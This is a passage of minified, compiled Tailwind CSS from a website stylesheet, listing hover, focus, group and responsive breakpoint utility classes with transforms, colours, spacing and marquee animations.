rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 